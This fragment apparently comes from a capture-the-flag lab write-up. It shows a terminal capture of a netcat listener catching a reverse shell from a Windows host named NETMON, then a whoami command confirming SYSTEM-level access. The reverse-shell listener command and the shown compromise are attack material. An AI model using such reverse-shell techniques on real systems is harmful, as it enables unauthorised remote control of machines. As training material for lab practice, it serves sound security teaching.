 [??]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.152] 49940
Windows PowerShell running as user NETMON$ on NETMON
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32>